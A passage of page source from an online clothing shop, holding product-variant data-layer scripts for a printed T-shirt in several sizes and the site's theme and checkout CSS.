			window.wpmDataLayer.products[356229] = {"id":"356229","sku":"25522931944492241289","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356229","sku":"25522931944492241289","gpf":"woocommerce_gpf_356229","gla":"gla_356229"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: sand | Sizes: m","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356230" class="wpmProductId"
				  data-id="356230">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356230] = {"id":"356230","sku":"11355723581029847235","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356230","sku":"11355723581029847235","gpf":"woocommerce_gpf_356230","gla":"gla_356230"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: sand | Sizes: l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356231" class="wpmProductId"
				  data-id="356231">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356231] = {"id":"356231","sku":"29623580334438699569","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356231","sku":"29623580334438699569","gpf":"woocommerce_gpf_356231","gla":"gla_356231"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: sand | Sizes: xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356232" class="wpmProductId"
				  data-id="356232">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356232] = {"id":"356232","sku":"25856416576902574129","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356232","sku":"25856416576902574129","gpf":"woocommerce_gpf_356232","gla":"gla_356232"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: sand | Sizes: 2xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356233" class="wpmProductId"
				  data-id="356233">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356233] = {"id":"356233","sku":"13991263750804972488","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356233","sku":"13991263750804972488","gpf":"woocommerce_gpf_356233","gla":"gla_356233"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: sand | Sizes: 3xl","is_variation":true};
					</script>
		<link rel="icon" href="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-180x180.png" />
<meta name="msapplication-TileImage" content="https://dopekicksworld.com/wp-content/uploads/2022/12/cropped-Banner_web_Fav_DOPE-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ee202c;--fs-color-primary: #ee202c;--fs-color-secondary: #3f3f3f;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #2f2f2f;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 400px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:299px;}.header-bottom{min-height: 36px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 45px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #0a0a0a}.nav-dropdown{font-size:100%}.header-top{background-color:#bababa!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #111111;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Rubik, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Rubik, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Rubik, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Rubik, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Rubik, sans-serif;}.alt-font {font-weight: 600!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #000000;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.shop-page-title.featured-title .title-bg{ background-image: url(https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			:root {
	--black-clr: #0A0A0A;
	--caution-bg: #FFF8DB;
	--caution-text: #4F4700;
	--blue-clr: #01527C;
	--notice-text: #2A2B2A;
	--border-radius: 5px;
	--swiper-navigation-sides-offset: 4px;
	--swiper-pagination-bottom: 0;
}
html {
  scroll-behavior: smooth;
}
/*Spacing*/
.page-title-inner {
	padding-top:16px;
	padding-bottom: 16px;
}
.checkout-breadcrumbs {
	padding: 0;
}
.shop_table .actions {
	padding:16px 0;
}
.product-title.woocommerce-loop-product__title a{font-size:14px;color:#333;}
/*Checkoutt Spacing*/
form.checkout_coupon .coupon .medium-flex-wrap.gap-half {gap:4px;}
/*Accordion tab*/
.accordion-title {font-size:16px;text-transform:uppercase;}
.accordion-title.active {border-color:#333;color:#333;font-weight:600;
}
.accordion .toggle {top: .2em;}
.accordion .toggle i {font-size:24px;}
.accordion-inner p {font-size:14px;margin-bottom:8px;}
/**/
.banner.has-hover .blur-bg {
	transition: all .3s ease;
}
.banner.has-hover:hover .blur-bg {
	background-color: rgba(19, 19, 19, 0.14);
	backdrop-filter:blur(3px);
}
.cz-heading {
	color:#fff;
	text-shadow: 1px 1px 10px #0b2f86;
}
.compare-price {color:rgba(255,255,255,.5);}
/**/
.checkout-breadcrumbs a.current {
	font-weight: 700;
}
.pscw-text-editor p{font-size:14px;margin-bottom:8px;}
.grecaptcha-badge {visibility:hidden;}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase{text-align:left;}
.shop-page-title .page-title-inner {padding-top:8px;min-height:40px;}
div.snize .snize-horizontal-wrapper{margin-bottom:12px;}
div.snize .snize-horizontal-wrapper{padding-top:6px;}
div.snize div.snize-filters-dropdown{margin: 0 12px 10px 0;}
.ldp-btn-seemore{margin-top:12px;}
span.ldp-line {color:#333;padding:0 4px;display:inline-block;}
a.ldp-shop-normal-url {font-weight:400;color:#333;}
a.ldp-shop-normal-url:hover {color:#111;}
.woocommerce-variation-price {border-top:none;padding:0;}
a.shop-normal-url{text-decoration:underline;}
.btn-seemore{margin-top:8px;}
.btn-seemore span{margin-left:4px;color:var(--blue-clr);cursor:pointer;}
.btn-seemore span:hover {color:var(--primary-color);text-decoration:underline;}
.primary-color a {color:#ee202c!important;}
.jost-font {
	font-family: 'Jost', san-serif;
}
.banner h2.header-title {font-size: calc(2rem + ((1vw - 0.48rem) * 8.3333));letter-spacing:0;margin:0;}
.banner .sub-title {
	font-size:calc(1.25rem + ((1vw - 0.48rem) * 2.4306));margin:0;
}
button.pswp__button {margin:0 4px;background-color:#111
!important;}
button.pswp__button:hover {background-color:#000!important;}
.pswp__button--arrow--left, .pswp__button--arrow--right {width:44px!important;}
/* Size Chart */
.woo_sc_price_btn_popup{font:inherit;height:30px;padding:0;}
.woo_sc_price_btn_popup::before{display:block;content: '';width: 24px;height: 24px;background: url(https://dopekicksworld.com/wp-content/uploads/2025/10/ruler.png) no-repeat;background-size: cover;margin-right:4px;}
.woo_sc_call_popup:hover {transform:none;box-shadow:none;text-decoration:underline;}
/* Heading Underline Hover v3*/
.hover-img-wrapper:hover + h2 .heading-underline,
.img-hover-underline:hover + .text h2 .heading-underline,
.img-hover-underline:hover + h2 
.heading-underline,.img-hover-underline:hover + h2 a.heading-underline,.heading-underline:hover {
	background-size: 100% 2px;
}
.heading-underline {
  color: #000;
  cursor: pointer;
  background: linear-gradient(to right, currentColor, currentColor) 0 min(90%, 1.35em) / 0 2px no-repeat;
  transition: background-size 0.3s ease-in-out, color 0.3s ease-in-out;
}
/*Product Wrapper v3*/
.pro-wrapper {
    position: relative;
    overflow: hidden;
  }
  .pro-wrapper img.img-fluid {
    width: 100%;
    height: auto;
    display: inline-block;
    transform: scale(1);
    transition: transform .25s ease-out;
  }
  .pro-wrapper:hover img.img-fluid {
    transform: scale(1.0325);
  }
  .pro-wrapper .pro-detail {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 10px;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: flex-end;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    background:linear-gradient(0deg, #fff 0%, transparent 50%);
    opacity: 0;
  }
  .pro-wrapper .pro-detail:hover {
    opacity: 1;
  }
  .pro-wrapper span.price {
    display: block;
    font-size: 0.95rem;
    color: #000;
  }
  .pro-detail h3 {
    font-size: 1rem;
    color: #000;
  }
/* button-v3 */
button.button-v3 {
border-radius: 0!important;min-height: unset!important;line-height: unset!important;margin: 8px 0 0!important;font-weight: 500!important;padding: 0.5rem 0!important;}
button.button-v3, a.button-v3 {display: inline-block;position: relative;background: transparent;color: #000;border: 1px solid #000;padding: .75rem 0;width: 12.5rem;text-align: center;font-size: 1rem;cursor: pointer;transition: all .3s ease-out;text-transform: uppercase;z-index:1;}
button.button-v3::after, a.button-v3::after {content: '';position: absolute;top: 50%;left: 50%;width: 0;height: 103%;opacity: 0;transform: translate(-50%) translateY(-50%);-webkit-transform: translateX(-50%) translateY(-50%);transition: all .3s;-webkit-transition: all .3s;z-index: -1;}
button.button-v3:hover::after, a.button-v3:hover::after {width: 100%;opacity: 1;}
button.button-v3.bg-white , a.button-v3.bg-white {
color: #000;background-color: #fff;border:none;}
button.button-v3.bg-white:hover , a.button-v3.bg-white:hover {color:#fff;}
button.button-v3.bg-white:hover::after , a.button-v3.bg-white:hover::after {
	background:#000;
}
button.button-v3.bg-white-effect, a.button-v3.bg-white-effect {color: #fff;border-color: #fff;}
    button.button-v3.bg-white-effect:hover, a.button-v3.bg-white-effect:hover {color: #000;}
    button.button-v3.bg-white-effect:hover::after, a.button-v3.bg-white-effect:hover::after {background: #fff;}
.banner-full-80 button.button-v3.bg-white-effect:hover, .banner-full-80 a.button-v3.bg-white-effect:hover {color: #fff;}
.banner-full-80 button.button-v3.bg-white-effect:hover::after, .banner-full-80 a.button-v3.bg-white-effect:hover::after {background: rgba(255,255,255,.4);}
button.button-v3.bg-black, a.button-v3.bg-black {color:#000;border-color: #000;}
button.button-v3.bg-black:hover, a.button-v3.bg-black:hover {color:#fff;}
button.button-v3.bg-black:hover::after, a.button-v3.bg-black:hover::after {background: #000;}
a.button-v3.size-large {
width: auto;padding: 0 32px;font-size: calc(1.75rem + ((1vw - 0.48rem) * 1.3889));font-weight: bold;}
.button-v3.button-skew {transform: scale(1) skewX(-30deg) translateX(8px);}
.button-v3.button-skew span {display:inline-block;transform: skewX(0deg);}
a.button-v3.size-medium {font-size:1.25rem;width:15rem;}
a.button-v3.size-small {font-size:1rem;width:6.5rem;padding-top:6px;padding-bottom:6px;}
button.button-v3.custom-color-pink,
a.button-v3.custom-color-pink
{color:#fff;background:#743959;border:1px solid #743959;}
button.button-v3.custom-color-pink:hover , a.button-v3.custom-color-pink:hover {color:#fff;}
button.button-v3.custom-color-pink:hover::after , a.button-v3.custom-color-pink:hover::after {background: #a85281;}
/*  */
.no-padding-bottom{padding-bottom:0!important;}
#snize_results.snize-mobile-design.snize-new-version div.snize-search-results-header, #snize_results.snize-mobile-design.snize-new-version div.snize-main-panel-collection-results-found{margin-top:4px;}
#snize_results.snize-mobile-design.snize-new-version.snize-collection-mode div.snize-main-panel{min-height:60px;}
.ux-buy-now-button{background:#ee2c20!important;}
.blog-archive h1.page-title,.blog-single .entry-header {
display: none;
}
.article-inner .entry-content {padding-top:0;}
.row-small>.col, .row-small>.flickity-viewport>.flickity-slider>.col {padding: 0 6px 12px;}
a.ldp-button.is-underline{display:inline-block;position:relative;transition: all ease .3s;}
a.ldp-button.is-underline::after {content: '';position: absolute;left: 25%;bottom: 0px;width: 50%;height: 1px;background: red;transition:all ease .3s;}
a.ldp-button.is-underline:hover{color: #000;}
a.ldp-button.is-underline:hover::after{left:0;width:100%;background: #000;}
.blog-heading+p {text-align: justify;}
.post-date {display:none;font-size: 14px;margin-bottom:1em;color:#6c6c6c!important;}
h3.post-title {
	font-size: 1.2em;
	font-weight: 100;
}
.post-desc {
	font-size: 14px;
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	color: #2f2f2f!important;
	line-height:1.5;
	font-weight: 100;
/* 	text-align: justify; */
}
.wp-block-themeisle-blocks-slider .glide__arrows .glide__arrow {
	top:90%!important;
}
button.glide__arrow.glide__arrow--left {left:40%;}
button.glide__arrow.glide__arrow--right {right:40%;}
#mega-menu-primary_mobile > li.mega-hot-deal > a.mega-menu-link,
#mega-menu-primary > li.mega-hot-deal > a.mega-menu-link {color: #ffae00!important;text-shadow:1px 1px #333}
.ph-t, .em-t, .add-t {
	display:inline-block;
	width: 100%;
	height: 50px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center left;
}
.ph-t:not(.black), .em-t:not(.black), .add-t:not(.add-t) {
	margin-left: -10px;
	height: 32px;
}
.ph-t {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/dope-if-3p.webp);
}
.em-t {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/dope-if-1m.webp) 
}
.add-t {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/dope-if-2a.webp);
}
.add-t.black-2 {
	height: 32px;
	width: 480px;
	max-width: 100%;
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/add-do-11.png);
}
.add-t.black.in-p {
	width: 480px;
	max-width: 100%;
	height: 16px;
	background-size: cover;
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/add-dop-in-pa.png);
}
.ph-t.black {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/5-1.png);
}
.em-t.black {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/6-1.png);
}
.add-t.black {
	background-image: url(https://dopekicksworld.com/wp-content/uploads/2024/12/add-do-1.png);
}
/*Menu Header*/
.mega-sub-menu ul.menu>li+li{border-top:none;}
.widget>ul>li ul, ul.menu>li ul {border:none;}
.mega-sub-menu h4.mega-block-title {font-weight:600!important;}
.mega-sub-menu .menu-item a {color:#555;}
.mega-sub-menu .menu-item a:hover {color:#0a0a0a;}
.mmg-custom h4.mega-block-title{color:transparent!important;visibility:hidden;border:none!important;}
.mega-menu-item .custom-html-widget {text-align:center;}
.mega-menu-item .custom-html-widget a.mmm-link-title {display:block;font-size:16px;font-weight:500;color:#000;padding-top:16px;}
.mmm-custom-between li#mega-menu-item-nav_menu-6 {margin-top:20px!important;}
.mmm-header-title li.menu-item a{font-weight:600;font-size:16px;color:#000;}
.mega-sub-menu ul.sub-menu {padding-left:8px;}
.mega-sub-menu ul.sub-menu > li > a {font-size:13px;}
.view-btn{text-align:left;font-weight:600;padding:6px 0;}
.view-btn a{color:#555;}
.view-btn a:hover{color:#000;}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image > a {display:block;overflow:hidden;}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image > a > img{transition: .3s ease;}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image:hover > a > img{transform:scale(1.1);}
.mega-menu-item.mega-menu-item-type-widget.widget_media_image:hover + li.widget-custom-html a.mmm-link-title {text-decoration:underline!important;}
span.ldp-normal-title {font-weight:bold;color:var(--primary-color);}
.off-canvas-left .mfp-content, .off-canvas-right .mfp-content {background:#fff;}
a.account-link.account-login {font-size: 13px;font-weight: 500;color: #333;text-transform: capitalize;
}
a.account-link.account-login:hover {color:#fff;}
.menu-item.account-item .toggle i {font-size:18px;color:#333;}
/**/
.header:not(.transparent) .header-bottom-nav.nav > li.black-friday-nav a {color:#c50000;}
input#coupon_code {font-size:14px;height: 40px;}
.header-inner.flex-row.container.logo-left.medium-logo-center, #wide-nav .flex-row.container {
    padding: 0 80px;
}
ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase {
    justify-content: center;
}
.footer-menu-item {color:#bcbcbc;}
.ux-menu .footer-menu-item a:hover {color:#fff;}
.social-icons {display: block;}
.social-icons .button.icon {
	margin-left:0;margin-right:8px;
}
.button.facebook:not(.is-outline),
.button.instagram:not(.is-outline),
.button.tiktok:not(.is-outline) {color: #fff!important;}
.social-icons .button.icon:not(.is-outline)>i {color:#000!important;}
.payment-icon-ver2 {display:block;}
.payment-icon-ver2 .payment-icon {background-color:#fff;opacity: 1;}
.absolute-footer {display:none;}
.ux-menu-link--active.footer-menu-item .ux-menu-link__link {
	color: #fff;
}
.ux-menu-link__link {	border-bottom-color: #a9a9a987;}
img.custom-label-nobrand {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 12px;
	left: 12px;
	z-index: 999;
}
/*Custom Label in Product Page*/
.lr-product-label {
	background: linear-gradient(120deg, #33efe5, #381448, #0c9080, #0a0200);
    background-size: 300% 300%;
    padding: 4px;
    top: 8px;
    right: 8px;
    font-size: 14px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    color: white;
    font-weight: 600;
    animation: gradientShift 4s 
ease infinite;
}
/**/
.snize-search-results.snize-collection-mode:not(.snize-new-version) {
    max-width: 1050px;
    margin-left: auto;
    margin-right: auto;
}
.woocommerce-products-header .page-title {
    display: none;
}
/*product catalog*/
.page-title-inner.flex-row.medium-flex-wrap.container {max-width:1400px;}
.badge-container {
    margin: 0 !important;
}
.products .badge-container .badge-frame {
    height: 1.8em;
}
.product-info.summary.col-fit.col.entry-summary.product-summary > form > div > div > div.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled > button.wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt {
	background-color: #000;
}
.products .badge-container .badge-inner.on-sale, .badge-frame .badge-inner {
	border: none;
	background-color: #ee202c;
	color: #fff;
}
.cuw-fbt-products .cuw-buy-section .cuw-product-checkbox {
width: 1.2rem;
height: 1.2rem;
}
#order_comments_field textarea {
	margin-bottom: 0;
}
.wlr-myaccount-page .level-image img {
	padding-top: 10px;
	border-radius: 5px;
}
.wlr-myaccount-page .level-image img {}
/* Product Page */
li.variable-item.button-variable-item.selected {
    background-color: var(--black-clr)!important;
    color: #fff!important;
    box-shadow: 0 0 0 1px var(--black-clr)!important;
}
.single_variation_wrap button.disabled {
	opacity: 1;
}
li.variable-item.button-variable-item.disabled {
    opacity: 0.5;
}
table.variations .label {
	margin-top: 10px;
	font-size: 16px;
}
table.variations .label label {
	font-size: 16px;
}
table.variations .label .woo-selected-variation-item-name {
	font-weight:300!important;
}
p.in-stock {
	color: #01527C;
}
p.price.product-page-price.price-on-sale {
	margin-bottom: 12px;
}
.wlr-product-message {padding:0!important;font-weight:500;}
/*Mini Cart*/
.mfp-wrap {z-index:9999999999;}
/* Cart */
table.woocommerce-cart-form__contents {margin-bottom: 0;}
.row.upsell-tees .col {
	padding-bottom: 0;
}
.upsell-tee-slide .box-text {padding-bottom:0;}
/* Checkout */
.flex-upsell .cuw-offers {
	display: flex!important;
	align-items: center;
	justify-content: space-around!important;
}
.flex-upsell .cuw-offers .cuw-offer {
	width: 33.33333%;
	padding: 30px;
}
div#payment {
    padding: 30px;
    margin: 0 -30px -30px;
}
button, a.button, input, select, textarea {
	border-radius: 5px!important;
}
.quantity .minus, .quantity .plus {
	border-radius: 5px!important;
	height: 50px;
	width: 30px;
}
.quantity input[type=number] {
	height:50px;
}
.single_add_to_cart_button, .ux-buy-now-button {
	font-size: 14px !important;
	padding: 2px 15px;
}
.ux-buy-now-button {
	background: #333;
	height: 50px;
	width: calc((100% - 100px - 32px)/2)
}
.single_add_to_cart_button {
	height: 50px;
	width:calc((100% - 100px - 32px)/2);
}
button.is-form.expand.button {
	background-color: #ee202c;
	color: #fff;
	text-shadow: none;
}
/* select color */
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper {
	flex-direction:row;
	gap: 8px;
}
li.variable-item.radio-variable-item .variable-item-contents .variable-item-radio-input-wrapper {
	display:flex;
	align-items:center;
	justify-content:center;
	line-height:40px;
	font-size:16px;
	font-weight:500;
	color: #000;
}
li.variable-item.radio-variable-item .variable-item-contents .variable-item-radio-input-wrapper input[type="radio"] {position:absolute;top:0;left:0;opacity:0;}
li.variable-item.radio-variable-item .variable-item-contents .variable-item-radio-input-wrapper input[type="radio"]:checked + .variable-item-radio-value-wrapper {
	color:#fff;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:focus, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover:focus, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled, .woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.disabled:hover {
	box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
}
.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled input,.woo-variation-swatches.wvs-behavior-blur .variable-items-wrapper .radio-variable-item.disabled:hover input {
	opacity:0;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover,
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item.selected
{
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #bbb);
	box-shadow: none;
	background-color: #000;
}
.woo-variation-swatches .variable-items-wrapper.radio-variable-items-wrapper .radio-variable-item {
	border: unset;
	border-radius: var(--border-radius);
	box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
}
.single_variation_wrap button.disabled {
	opacity: 1;
}
#order_review .coupon {
	margin-bottom: 15px;
}
#order_review .woocommerce-form-coupon-toggle .message-wrapper {display: none;}
#order_review .coupon button {background-color: #333;}

.trustpilot-logo-img {width:80px;display:inline-block;padding-left:4px;vertical-align:bottom}
.trustpilot-logo-img svg {width:100%;}
input#woocommerce-product-search-field-0,
input#woocommerce-product-search-field-1 {
	background-color:#fff!important;
	border-color:rgba(0,0,0,0.3);
	transition:ease 0.5s;
	color:#333!important;
}
input#woocommerce-product-search-field-0:focus,
input#woocommerce-product-search-field-1:focus {
	border-color:#000;
}
.searchform .button.icon i ,input#woocommerce-product-search-field-1::-webkit-input-placeholder {
	color:#333;
}
.snize-ac-results.snize-ac-results-mobile .snize-mobile-top-panel button.snize-clear-button.snize-icon-search {top:10px;}
.star-rating span:before {color:#00B67A;}
.testimonial-name.test_name{color:#000;}
.form-row button.button {
	background-color: #1a1a1d;
	opacity:0.8;
}
.form-row button.button:hover {
	opacity:1;
}
/* Checkout */
.page-checkout {padding-top:0;}
.woocommerce-form-coupon-toggle {display:none;}
form.checkout_coupon.woocommerce-form-coupon.has-border.is-dashed {
  display: block!important;
	border:unset!important;
	border-radius:var(--border-radius);
	color: var(--black-clr);
	padding: 0;
	margin: 12px 0;
}
.coupon button.button.expand {
	background-color: var(--black-clr);
}
.woocommerce-billing-fields__field-wrapper input {
	margin-bottom: 0.5em;
}
.checkout .has-border {
	border: unset;
	background-color: #fafafa;
	font-size: 16px;
}
form.checkout_coupon p {
	font-weight: 700;
	font-size: 20px;
}
form.checkout_coupon .coupon .flex-col:first-child {
	flex: 2;
	margin-right: 8px;
}
form.checkout_coupon .coupon .flex-col:last-child {
	flex: 1
}
.woocommerce-billing-fields h3
,#order_review_heading {
	font-size: 20px!important;
	color: var(--black-clr);
	padding-top: 0!important;
}
table.shop_table.woocommerce-checkout-review-order-table td,
table.shop_table.woocommerce-checkout-review-order-table th,
.product-total span.amount, .cart-subtotal span.amount,.cart-discount span.amount,label.shipping__list_label,label.shipping__list_label span.woocommerce-Price-amount.amount {
	font-weight: 500;
	font-size: 14px;
	color: var(--text-color);
	opacity:1;
}
table.shop_table.woocommerce-checkout-review-order-table td {
	min-height: 100px;
}
.cart-discount span.amount {
	color: #0b7ebb;
}
table.shop_table.woocommerce-checkout-review-order-table thead tr th,table.shop_table.woocommerce-checkout-review-order-table tr.order-total th {
	font-weight: 600;
	font-size: 14px;
}
textarea#order_comments {min-height: 5em;}
.cart-discount td, .cart-discount th {padding: 7px 0;}
#order_review.woocommerce-checkout-review-order,
.woocommerce-checkout-review-order-table tr.cart_item {
	position: relative;
}
.woocommerce-checkout-review-order-table td.product-name {
	display: flex;
	flex-flow: column wrap;
	padding-left: 65px;
}
.woocommerce-checkout-review-order-table td.product-name img {
	position: absolute;
	left: 0;
}
td.product-name dl.variation {
	width: 100%;
}
.woocommerce-checkout .ux-quantity.quantity.buttons_added {
	position: absolute;
	right: 0;
}
.product-total span.woocommerce-Price-amount.amount {
	position: absolute;
	right: 0;
	padding-top: 12px;
}
.woocommerce-checkout .ux-quantity input.ux-quantity__button {
    width: 32px!important;
		height: 2.5em!important;
    background-color: unset!important;
    border: none!important;
    color: #000!important;
}
.woocommerce-checkout .ux-quantity input.input-text.qty {
		height: 2.5em!important;
}
img.wlr-upload-img-icon {
	width: 32px;
	margin: 0 10px 0 0!important;
}
.wlr-message-info.wlr_points_rewards_earn_points,
.wlr-message-info.wlr_point_redeem_message {
	padding: 0!important;
}
